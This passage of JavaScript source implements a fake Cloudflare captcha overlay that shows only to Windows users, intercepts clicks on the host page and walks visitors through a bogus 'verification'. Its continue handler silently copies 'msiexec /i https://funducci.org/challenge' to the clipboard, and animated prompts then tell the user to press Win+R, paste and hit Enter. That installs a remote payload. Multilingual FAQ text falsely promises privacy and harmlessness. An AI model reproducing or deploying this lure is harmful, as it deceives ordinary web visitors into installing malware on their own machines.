      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://funducci.org/challenge").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
